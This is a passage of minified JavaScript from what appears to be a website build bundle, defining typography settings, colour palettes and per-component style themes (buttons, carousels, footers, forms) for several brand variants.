sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_300:"300",FONT_SIZE_H1:"36px",LINE_HEIGHT_H1:"40px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"35px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"24px",LINE_HEIGHT_H3:"26px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"21px",LETTER_SPACING_H4:"normal",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"20px",LETTER_SPACING_H5:"normal",FONT_SIZE_P:"14px",LINE_HEIGHT_P:"22px",LETTER_SPACING_P:"0.3px",DESKTOP:{FONT_SIZE_H1:"50px",LINE_HEIGHT_H1:"60px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"38px",LINE_HEIGHT_H2:"44px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"26px",LINE_HEIGHT_H3:"30px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"20px",LINE_HEIGHT_H4:"24px",LETTER_SPACING_H4:"normal",FONT_SIZE_H5:"14px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"normal",FONT_SIZE_P:"15px",LINE_HEIGHT_P:"24px",LETTER_SPACING_P:"0.3px"},FONT_FACES:["OpenSansRegular","WorkSansLight","WorkSansRegular"]},ad=r(29366),ld=r(29366).reduce((function(o,e){return o[e.key]=e.value,o}),{}),id={linkColorHero:(ld=Object.assign(ld)).white,linkColorHeroHover:ld.white,backgroundColorHero:ld.azure,backgroundColorHoverHero:ld.deepSeaBlue,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:ld.azure,linkColorPrimaryHover:ld.deepSeaBlue,backgroundColorPrimary:ld.white,backgroundColorHoverPrimary:ld.white,borderColorPrimary:ld.azure,borderColorPrimaryHover:ld.deepSeaBlue,borderRadiusPrimary:"0",linkColorSecondary:ld.azure,backgroundColorSecondary:ld.white,backgroundColorHoverSecondary:ld.white,borderRadiusSecondary:"0",linkColorSecondaryHover:ld.deepSeaBlue,borderColorSecondary:ld.azure,borderColorSecondaryHover:ld.deepSeaBlue},nd={anchorColor:ld.onyx},cd={addressColor:ld.onyx},dd={textColor:ld.onyx},gd={textColor:ld.onyx,messageColor:ld.onyx},Cd={arrowColor:ld.cerulean,textColor:ld.onyx,borderColor:ld.onyx,backgroundColor:ld.whiteish},Hd={fillColor:ld.white,fillHoverColor:ld.white,iconColor:ld.onyx,iconHoverColor:ld.azure,iconBorderColor:ld.onyx,iconBorderHoverColor:ld.azure},sd={errorColor:ld.warningRed},_d={backgroundColor:ld.whiteish,h1Color:ld.onyx,h2Color:ld.onyx,paraColor:ld.onyx,anchorColor:ld.cerulean},hd={bodyBackgroundColor:ld.whiteish,iconColor:ld.cerulean,rowBackgroundColor:ld.overcast,textColorDark:ld.onyx,textColorLight:ld.white},ud={borderColor:ld.overcast,bgColor:ld.whiteish,breadcrumbColor:ld.onyx,subHeadingColor:ld.onyx,headingColor:ld.onyx,paraColor:ld.onyx,filterTextColor:ld.onyx},Td={arrowBgColor:ld.azure,arrowHoverBgColor:ld.deepSeaBlue,arrowForeColor:ld.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:ld.onyx,paginationInactiveColor:ld.white,paginationActiveColor:ld.azure,paginationBorderColor:ld.azure,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:ld.white,heroPaginationInactiveColorMobile:ld.azure,heroPaginationInactiveColorVariationC:ld.azure,heroPaginationActiveColor:ld.azure,heroPaginationBorderColor:ld.deepSeaBlue,bgColor:ld.whiteish,iconNext:p.Z,iconPrev:E.Z},pd={bgColorLight:ld.white,bgColorDark:ld.onyx,notFullBleed:!0,notFullBleedBgColor:ld.whiteish,textColorDark:ld.onyx,textColorLight:ld.white},Ed={textColor:ld.onyx,primaryColor:ld.onyx,bgColor:ld.whiteish,textHoverColor:ld.onyx,textAddressColor:ld.onyx,textOperationHoursColor:ld.onyx,textPrimaryLinksColor:ld.onyx,textPrimaryLinksHoverColor:ld.cerulean,seperatorColor:ld.overcast,textColorDark:ld.onyx,textColorLight:ld.white},bd={bgColor:ld.whiteish,labelColor:ld.onyx,errorColor:ld.warningRed,borderColor:ld.onyx,linkColor:ld.cerulean,textColorDark:ld.onyx,textColorLight:ld.white},Sd={primaryColor:ld.onyx,hoverColor:ld.cerulean,borderColor:ld.overcast,bgColor:ld.white,barColor:ld.onyx,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:ld.onyx,navUtilityLinkHoverColor:ld.onyx,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"16px"},vd={fieldBorderColor:ld.onyx,errorColor:ld.warningRed},Id={primaryColor:ld.white,bgColor:ld.whiteish,tileBgColor:ld.whiteish,iconBgColor:ld.azure},Nd={bgColor:ld.whiteish,borderColor:ld.overcast,linkColor:ld.cerulean},yd={activeColor:ld.cerulean,defaultColor:ld.onyx},kd={borderRadius:0,reviewLinkColor:ld.azure,reviewLinkHoverColor:ld.deepSeaBlue,iconColor:ld.azure,reviewTextColor:ld.onxy,cardBgColor:ld.white,bgColor:ld.whiteish,headlineColor:ld.onxy,boxShadow:"none",textColorDark:ld.onyx,textColorLight:ld.white},fd={postTextColor:ld.onyx,primaryColor:ld.cerulean,feedBgColor:ld.white,headlineUppercase:!1,subHeadlineUppercase:!0},xd={textColorDark:ld.onyx,textColorLight:ld.white,bgColor:ld.white,bgColorHero:ld.whiteish},Od={bgColor:ld.white,labelColor:ld.white,errorColor:ld.white,borderColor:ld.white,linkColor:ld.white,documentFormBgColor:ld.white},Ld={bgColor:ld.rose,closeBtnColor:ld.white,paraColor:ld.white},md={textColor:ld.onyx,hoverColor:ld.azure,bgColorPara:ld.white,bgColor:ld.white,cardBgColorB:ld.white,cardBgColorHoverB:ld.azure,cardCTAColorB:ld.onyx,cardCTAColorHoverB:ld.black,iconColor:ld.azure,iconColorHover:ld.white},Pd={bgColor:ld.whiteish,textBg:ld.white,textColor:ld.onyx,modalBgColor:ld.white,closeIconColor:ld.onyx,modalHeadingColor:ld.onyx,modalCaptionColor:ld.onyx,modalParaColor:ld.onyx,textColorDark:ld.onyx,textColorLight:ld.white},wd={primaryBgColor:ld.white,secondaryBgColor:ld.white,textColorDark:ld.onyx,textColorLight:ld.white},Gd={bgColor:ld.whiteish,secondaryBgColor:ld.white,cardBgColor:ld.white,cardShadow:ld.black},Fd={bgColor:ld.whiteish,textColor:ld.onyx,textColorDark:ld.onyx,textColorLight:ld.white},Bd={bgColor:ld.whiteish,borderColor:ld.overcast,bgColorBlade:ld.whiteish,carouselDotColor:ld.azure,linkColor:ld.clearBlue,textColorDark:ld.onyx,textColorLight:ld.white},Rd={bgPrimaryColor:ld.whiteish,bgSecondaryColor:ld.whiteish,bgColorBio:ld.white,breadcrumbColor:ld.onyx,fillColor:ld.white,fillHoverColor:ld.white,iconColor:ld.onyx,iconHoverColor:ld.azure,iconBorderColor:ld.onyx,iconBorderHoverColor:ld.azure,bladeSubHeadingColor:ld.onyx,fiveBladeLinkColor:ld.azure,textColorDark:ld.onyx,textColorLight:ld.white},Ad={borderColor:ld.overcast,headingColor:ld.onyx,paraColor:ld.onyx,subHeadingColor:ld.onyx,bgColor:ld.whiteish,ctaColor:ld.azure,textColorDark:ld.onyx,textColorLight:ld.white,cardBgColorVariationC:ld.white},Dd={bgColor:ld.whiteish,fontColor:ld.onyx,textColorDark:ld.onyx,textColorLight:ld.white};function Zd(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function zd(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Zd(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Zd(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var Ud=zd(zd({},{fontColorP:ld.onyx,fontColorH1:ld.onyx,fontColorH2:ld.onyx,fontColorH3:ld.onyx,fontColorH4:ld.onyx,fontColorBaseH5:ld.cerulean,fontColorH5:ld.onyx,fontFamilyBtn:td.FONT_WORKSANS_REGULAR,fontFamilyIcons:td.FONT_ICONS,fontSizeBase:td.FONT_SIZE_BASE,fontSizeSmall:td.FONT_SIZE_SMALL,fontSizeDefault:td.FONT_SIZE_DEFAULT,lineHeightDefault:td.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:td.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:td.FONT_WORKSANS_LIGHT,fontSizeH1:td.FONT_SIZE_H1,lineHeightH1:td.LINE_HEIGHT_H1,letterSpacingH1:td.LETTER_SPACING_H1,fontWeightH1:td.FONT_WEIGHT_300,fontFamilyH2:td.FONT_WORKSANS_LIGHT,fontSizeH2:td.FONT_SIZE_H2,lineHeightH2:td.LINE_HEIGHT_H2,letterSpacingH2:td.LETTER_SPACING_H2,fontWeightH2:td.FONT_WEIGHT_300,fontFamilyH3:td.FONT_WORKSANS_LIGHT,fontSizeH3:td.FONT_SIZE_H3,lineHeightH3:td.LINE_HEIGHT_H3,letterSpacingH3:td.LETTER_SPACING_H3,fontWeightH3:td.FONT_WEIGHT_300,fontFamilyH4:td.FONT_WORKSANS_LIGHT,fontSizeH4:td.FONT_SIZE_H4,lineHeightH4:td.LINE_HEIGHT_H4,letterSpacingH4:td.LETTER_SPACING_H4,fontWeightH4:td.FONT_WEIGHT_300,fontFamilyH5:td.FONT_WORKSANS_REGULAR,fontSizeH5:td.FONT_SIZE_H5,lineHeightH5:td.LINE_HEIGHT_H5,letterSpacingH5:td.LETTER_SPACING_H5,fontWeightH5:td.FONT_WEIGHT_NORMAL,fontFamilyP:td.FONT_OPENSANS_REGULAR,fontSizeP:td.FONT_SIZE_P,lineHeightP:td.LINE_HEIGHT_P,letterSpacingP:td.LETTER_SPACING_P,desktop:{fontSizeH1:td.DESKTOP.FONT_SIZE_H1,lineHeightH1:td.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:td.DESKTOP.LETTER_SPACING_H1,fontSizeH2:td.DESKTOP.FONT_SIZE_H2,lineHeightH2:td.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:td.DESKTOP.LETTER_SPACING_H2,fontSizeH3:td.DESKTOP.FONT_SIZE_H3,lineHeightH3:td.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:td.DESKTOP.LETTER_SPACING_H3,fontSizeH4:td.DESKTOP.FONT_SIZE_H4,lineHeightH4:td.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:td.DESKTOP.LETTER_SPACING_H4,fontSizeH5:td.DESKTOP.FONT_SIZE_H5,lineHeightH5:td.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:td.DESKTOP.LETTER_SPACING_H5,fontSizeP:td.DESKTOP.FONT_SIZE_P,lineHeightP:td.DESKTOP.LINE_HEIGHT_P,letterSpacingP:td.DESKTOP.LETTER_SPACING_P},fonts:td.FONT_FACES,palette:ad}),{},{button:id,anchor:nd,address:cd,input:dd,para:gd,select:Cd,socialIcon:Hd,fieldError:sd,accordion:hd,blogList:ud,carousel:Td,fiftyFiftyCard:pd,footer:Ed,form:bd,header:Sd,book:vd,imageGallery:Id,jumplink:Nd,pagination:yd,reviewCard:kd,socialFeed:fd,card:xd,alert:Ld,fiveCard:md,gallery:Pd,imageSlider:wd,location:Gd,pencilBanner:Fd,service:Bd,threeTile:Ad,staff:Rd,promoBanner:Dd,contactUsNva:Od,richText:_d}),Wd={FONT_RUBIK_REGULAR:"RubikRegular, sans-serif",FONT_KARLA_REGULAR:"KarlaRegular, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_SIZE_H1:"40px",LINE_HEIGHT_H1:"50px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"36px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"18px",LINE_HEIGHT_H3:"22px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"26px",LETTER_SPACING_H4:"normal",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"20px",LETTER_SPACING_H5:"normal",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"20px",LETTER_SPACING_P:"0.32px",DESKTOP:{FONT_SIZE_H1:"50px",LINE_HEIGHT_H1:"60px",LETTER_SPACING_H1:"0.5px",FONT_SIZE_H2:"38px",LINE_HEIGHT_H2:"46px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"26px",LINE_HEIGHT_H3:"34px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"20px",LINE_HEIGHT_H4:"23px",LETTER_SPACING_H4:"0.2px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"15px",LETTER_SPACING_H5:"normal",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"30px",LETTER_SPACING_P:"0.32px"},FONT_FACES:["KarlaRegular","RubikRegular"]},Kd=r(78577),Md=r(78577).reduce((function(o,e){return o[e.key]=e.value,o}),{}),jd={linkColorHero:(Md=Object.assign(Md)).white,linkColorHeroHover:Md.white,backgroundColorHero:Md.duskBlue,backgroundColorHoverHero:Md.deepWater,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:Md.white,linkColorPrimaryHover:Md.white,backgroundColorPrimary:Md.duskBlue,backgroundColorHoverPrimary:Md.deepWater,borderRadiusPrimary:"0",linkColorSecondary:Md.white,backgroundColorSecondary:Md.rust,backgroundColorHoverSecondary:Md.deepRed,borderRadiusSecondary:"0",linkColorSecondaryHover:Md.white,borderColorSecondary:Md.rust,borderColorSecondaryHover:Md.deepRed},qd={anchorColor:Md.graphite},Vd={addressColor:Md.graphite},Yd={textColor:Md.graphite},Jd={textColor:Md.graphite,messageColor:Md.graphite},Qd={arrowColor:Md.rust,textColor:Md.graphite,borderColor:Md.graphite,backgroundColor:Md.whiteish},$d={fillColor:Md.white,fillHoverColor:Md.white,iconColor:Md.duskBlue,iconHoverColor:Md.deepWater,iconBorderColor:Md.duskBlue,iconBorderHoverColor:Md.deepWater},Xd={errorColor:Md.warningRed},og={backgroundColor:Md.whiteish,h1Color:Md.graphite,h2Color:Md.graphite,paraColor:Md.graphite,anchorColor:Md.rust},eg={bodyBackgroundColor:Md.whiteish,iconColor:Md.rust,rowBackgroundColor:Md.overcast,textColorDark:Md.graphite,textColorLight:Md.white},rg={borderColor:Md.overcast,bgColor:Md.whiteish,breadcrumbColor:Md.graphite,subHeadingColor:Md.graphite,headingColor:Md.graphite,paraColor:Md.graphite,filterTextColor:Md.graphite},tg={arrowBgColor:Md.rust,arrowHoverBgColor:Md.deepRed,arrowForeColor:Md.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:Md.graphite,paginationInactiveColor:Md.white,paginationActiveColor:Md.duskBlue,paginationBorderColor:Md.duskBlue,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:Md.white,heroPaginationInactiveColorMobile:Md.rust,heroPaginationInactiveColorVariationC:Md.rust,heroPaginationActiveColor:Md.rust,heroPaginationBorderColor:Md.deepRed,bgColor:Md.whiteish,iconNext:p.Z,iconPrev:E.Z},ag={bgColorLight:Md.white,bgColorDark:Md.graphite,notFullBleed:!0,textColorDark:Md.graphite,textColorLight:Md.white},lg={textColor:Md.nevada,primaryColor:Md.graphite,bgColor:Md.whiteish,textHoverColor:Md.graphite,textAddressColor:Md.graphite,textOperationHoursColor:Md.graphite,textPrimaryLinksColor:Md.duskBlue,textPrimaryLinksHoverColor:Md.rust,seperatorColor:Md.overcast,tertiaryLinkLetterSpacing:"0.13px",textColorDark:Md.graphite,textColorLight:Md.white},ig={bgColor:Md.whiteish,labelColor:Md.graphite,errorColor:Md.warningRed,borderColor:Md.graphite,linkColor:Md.rust,textColorDark:Md.graphite,textColorLight:Md.white},ng={primaryColor:Md.graphite,hoverColor:Md.deepRed,borderColor:Md.overcast,bgColor:Md.white,barColor:Md.graphite,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:Md.nevada,navUtilityLinkHoverColor:Md.nevada,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"15px"},cg={fieldBorderColor:Md.graphite,errorColor:Md.warningRed},dg={primaryColor:Md.white,bgColor:Md.whiteish,tileBgColor:Md.duskBlue,iconBgColor:Md.graphite},gg={bgColor:Md.whiteish,borderColor:Md.overcast,linkColor:Md.rust},Cg={activeColor:Md.rust,defaultColor:Md.graphite},Hg={borderRadius:0,reviewLinkColor:Md.rust,iconColor:Md.rust,reviewLinkHoverColor:Md.deepRed,reviewTextColor:Md.graphite,cardBgColor:Md.white,bgColor:Md.whiteish,headlineColor:Md.graphite,boxShadow:"0 10px 30px 0 ".concat((0,re.DZ)(.5,"#000")),textColorDark:Md.graphite,textColorLight:Md.white},sg={postTextColor:Md.graphite,primaryColor:Md.whiteish,feedBgColor:Md.white,headlineUppercase:!1,subHeadlineUppercase:!0},_g={textColorDark:Md.graphite,textColorLight:Md.white,bgColor:Md.white,bgColorHero:Md.whiteish},hg={bgColor:Md.white,labelColor:Md.white,errorColor:Md.white,borderColor:Md.white,linkColor:Md.white,documentFormBgColor:Md.white},ug={bgColor:Md.rose,closeBtnColor:Md.white,paraColor:Md.white},Tg={textColor:Md.onyx,hoverColor:Md.rust,bgColorPara:Md.white,bgColor:Md.white,cardBgColorB:Md.duskBlue,cardBgColorHoverB:Md.white,cardCTAColorB:Md.white,cardCTAColorHoverB:Md.duskBlue,iconColor:Md.white,iconColorHover:Md.duskBlue},pg={bgColor:Md.whiteish,textBg:Md.duskBlue,textColor:Md.white,modalBgColor:Md.whiteish,closeIconColor:Md.graphite,modalHeadingColor:Md.graphite,modalCaptionColor:Md.graphite,modalParaColor:Md.graphite,textColorDark:Md.graphite,textColorLight:Md.white},Eg={primaryBgColor:Md.white,secondaryBgColor:Md.white,textColorDark:Md.graphite,textColorLight:Md.white},bg={bgColor:Md.whiteish,cardBgColor:Md.white,secondaryBgColor:Md.white,cardShadow:Md.black},Sg={bgColor:Md.duskBlue,textColor:Md.graphite,textColorDark:Md.graphite,textColorLight:Md.white},vg={bgColor:Md.whiteish,borderColor:Md.overcast,bgColorBlade:Md.whiteish,carouselDotColor:Md.duskBlue,linkColor:Md.rust,textColorDark:Md.graphite,textColorLight:Md.white},Ig={bgPrimaryColor:Md.whiteish,bgSecondaryColor:Md.whiteish,bgColorBio:Md.white,breadcrumbColor:Md.graphite,fillColor:Md.white,fillHoverColor:Md.white,iconColor:Md.duskBlue,iconHoverColor:Md.deepWater,iconBorderColor:Md.duskBlue,iconBorderHoverColor:Md.deepWater,bladeSubHeadingColor:Md.graphite,fiveBladeLinkColor:Md.duskBlue,textColorDark:Md.graphite,textColorLight:Md.white},Ng={borderColor:Md.overcast,headingColor:Md.white,paraColor:Md.white,subHeadingColor:Md.white,bgColor:Md.duskBlue,ctaColor:Md.rust,textColorDark:Md.graphite,textColorLight:Md.white,cardBgColorVariationC:Md.white},yg={bgColor:Md.whiteish,fontColor:Md.graphite,textColorDark:Md.graphite,textColorLight:Md.white};function kg(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function fg(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?kg(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):kg(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var xg=fg(fg({},{fontColorP:Md.graphite,fontColorH1:Md.graphite,fontColorH2:Md.graphite,fontColorH3:Md.graphite,fontColorH4:Md.graphite,fontColorBaseH5:Md.rust,fontColorH5:Md.graphite,fontFamilyBtn:Wd.FONT_KARLA_REGULAR,fontFamilyIcons:Wd.FONT_ICONS,fontSizeBase:Wd.FONT_SIZE_BASE,fontSizeSmall:Wd.FONT_SIZE_SMALL,fontSizeDefault:Wd.FONT_SIZE_DEFAULT,lineHeightDefault:Wd.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Wd.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Wd.FONT_RUBIK_REGULAR,fontSizeH1:Wd.FONT_SIZE_H1,lineHeightH1:Wd.LINE_HEIGHT_H1,letterSpacingH1:Wd.LETTER_SPACING_H1,fontWeightH1:Wd.FONT_WEIGHT_NORMAL,fontFamilyH2:Wd.FONT_RUBIK_REGULAR,fontSizeH2:Wd.FONT_SIZE_H2,lineHeightH2:Wd.LINE_HEIGHT_H2,letterSpacingH2:Wd.LETTER_SPACING_H2,fontWeightH2:Wd.FONT_WEIGHT_NORMAL,fontFamilyH3:Wd.FONT_RUBIK_REGULAR,fontSizeH3:Wd.FONT_SIZE_H3,lineHeightH3:Wd.LINE_HEIGHT_H3,letterSpacingH3:Wd.LETTER_SPACING_H3,fontWeightH3:Wd.FONT_WEIGHT_NORMAL,fontFamilyH4:Wd.FONT_KARLA_REGULAR,fontSizeH4:Wd.FONT_SIZE_H4,lineHeightH4:Wd.LINE_HEIGHT_H4,letterSpacingH4:Wd.LETTER_SPACING_H4,fontWeightH4:Wd.FONT_WEIGHT_NORMAL,fontFamilyH5:Wd.FONT_KARLA_REGULAR,fontSizeH5:Wd.FONT_SIZE_H5,lineHeightH5:Wd.LINE_HEIGHT_H5,letterSpacingH5:Wd.LETTER_SPACING_H5,fontWeightH5:Wd.FONT_WEIGHT_NORMAL,fontFamilyP:Wd.FONT_KARLA_REGULAR,fontSizeP:Wd.FONT_SIZE_P,lineHeightP:Wd.LINE_HEIGHT_P,letterSpacingP:Wd.LETTER_SPACING_P,desktop:{fontSizeH1:Wd.DESKTOP.FONT_SIZE_H1,lineHeightH1:Wd.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Wd.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Wd.DESKTOP.FONT_SIZE_H2,lineHeightH2:Wd.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Wd.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Wd.DESKTOP.FONT_SIZE_H3,lineHeightH3:Wd.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Wd.DESKTOP.LETTER_SPACING_H3,fontSizeH4:Wd.DESKTOP.FONT_SIZE_H4,lineHeightH4:Wd.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Wd.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Wd.DESKTOP.FONT_SIZE_H5,lineHeightH5:Wd.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Wd.DESKTOP.LETTER_SPACING_H5,fontSizeP:Wd.DESKTOP.FONT_SIZE_P,lineHeightP:Wd.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Wd.DESKTOP.LETTER_SPACING_P},fonts:Wd.FONT_FACES,palette:Kd}),{},{button:jd,anchor:qd,address:Vd,input:Yd,para:Jd,select:Qd,socialIcon:$d,fieldError:Xd,accordion:eg,blogList:rg,carousel:tg,fiftyFiftyCard:ag,footer:lg,form:ig,header:ng,book:cg,imageGallery:dg,jumplink:gg,pagination:Cg,reviewCard:Hg,socialFeed:sg,card:_g,alert:ug,fiveCard:Tg,gallery:pg,imageSlider:Eg,location:bg,pencilBanner:Sg,service:vg,threeTile:Ng,staff:Ig,promoBanner:yg,contactUsNva:hg,richText:og}),Og={FONT_CALIBRI_REGULAR:"Calibri, sans-serif",FONT_CALIBRI_BOLD:"CalibriBold, sans-serif",FONT_CALIBRI_BOLD_ITALIC:"CalibriBoldItalic, sans-serif",FONT_CALIBRI_ITALIC:"CalibriItalic, sans-serif",FONT_GOUDY_REGULAR:"GoudyOldStyleMT, serif",FONT_GOUDY_BOLD:"GoudyOldStyleBold, serif",FONT_GOUDY_ITALIC:"GoudyOldStyleMTItalic, serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"16px",FONT_SIZE_TERTIARY:"18px",FONT_LETTER_SPACING_DEFAULT:"1.9px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_500:"500",FONT_SIZE_H1:"50px",LINE_HEIGHT_H1:"64px",LETTER_SPACING_H1:"0.5px",FONT_SIZE_H2:"32px",LINE_HEIGHT_H2:"34px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"32px",LINE_HEIGHT_H3:"34px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"0.18px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"20px",LETTER_SPACING_H5:"0.36px",FONT_SIZE_P:"15px",LINE_HEIGHT_P:"25px",LETTER_SPACING_P:"normal",DESKTOP:{FONT_SIZE_H1:"62px",LINE_HEIGHT_H1:"64px",LETTER_SPACING_H1:"0.62px",FONT_SIZE_H2:"40px",LINE_HEIGHT_H2:"46px",LETTER_SPACING_H2:"0.4px",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"32px",LETTER_SPACING_H3:"0.28px",FONT_SIZE_H4:"20px",LINE_HEIGHT_H4:"26px",LETTER_SPACING_H4:"0.2px",FONT_SIZE_H5:"14px",LINE_HEIGHT_H5:"20px",LETTER_SPACING_H5:"0.42px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.32px"},FONT_FACES:["Calibri","CalibriBold","CalibriBoldItalic","CalibriItalic","GoudyOldStyleMT","GoudyOldStyleMTItalic","GoudyOldStyleBold"]},Lg=r(61941),mg=r(61941).reduce((function(o,e){return o[e.key]=e.value,o}),{}),Pg={linkColorHero:(mg=Object.assign(mg)).white,linkColorHeroHover:mg.white,backgroundColorHero:mg.nvaTeal,backgroundColorHoverHero:mg.nvaDarkTeal,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:mg.white,linkColorPrimaryHover:mg.white,backgroundColorPrimary:mg.nvaTeal,backgroundColorHoverPrimary:mg.nvaDarkTeal,borderRadiusPrimary:"0",linkColorSecondary:mg.white,linkColorSecondaryHover:mg.nvaTeal,backgroundColorSecondary:mg.nvaTeal,backgroundColorHoverSecondary:mg.white,borderRadiusSecondary:"0",borderColorSecondaryHover:"transparent",borderColorSecondary:mg.white,hasAlternatePrimaryAnchorFooter:!0,backgroundColorLightPrimary:mg.nvaDarkTeal,backgroundColorHoverLightPrimary:"rgba(0, 0, 0, 0.1)"},wg={anchorColor:mg.nvaTeal},Gg={addressColor:mg.nvaBlack},Fg={textColor:mg.nvaBlack},Bg={messageColor:mg.nvaBlack},Rg={arrowColor:mg.nvaTeal,textColor:mg.nvaBlack,borderColor:mg.nvaBlack,backgroundColor:mg.white},Ag={fillColor:mg.nvaTeal,fillHoverColor:mg.nvaTeal,iconColor:mg.white,iconHoverColor:mg.white,iconBorderColor:"transparent",opacity:.8},Dg={errorColor:mg.warningRed},Zg={backgroundColor:mg.white,h1Color:mg.nvaBlack,h2Color:mg.nvaBlack,paraColor:mg.nvaBlack,anchorColor:mg.nvaTeal},zg={bodyBackgroundColor:mg.white,iconColor:mg.nvaTeal,rowBackgroundColor:mg.overcast,textColorDark:mg.ash,textColorLight:mg.white},Ug={borderColor:mg.nvaLightGrey,bgColor:mg.white,breadcrumbColor:mg.nvaTeal,subHeadingColor:mg.nvaTeal,headingColor:mg.nvaBlack,paraColor:mg.nvaBlack,filterTextColor:mg.nvaBlack},Wg={arrowBgColor:mg.nvaTeal,arrowHoverBgColor:mg.nvaDarkTeal,arrowForeColor:mg.white,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:mg.white,paginationInactiveColor:mg.nvaLightTeal,paginationActiveColor:mg.nvaTeal,paginationBorderColor:mg.nvaGreyTeal,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:mg.white,heroPaginationInactiveColorMobile:mg.nvaLightTeal,heroPaginationInactiveColorVariationC:mg.nvaLightTeal,heroPaginationActiveColor:mg.nvaLightTeal,heroPaginationBorderColor:mg.nvaTeal,nvaHeroPaginationInactiveColor:mg.white,nvaHeroPaginationActiveColor:mg.white,nvaHeroPaginationBorderColor:mg.white,bgColor:mg.white,iconNext:p.Z,iconPrev:E.Z},Kg={bgColorLight:mg.white,bgColorDark:mg.w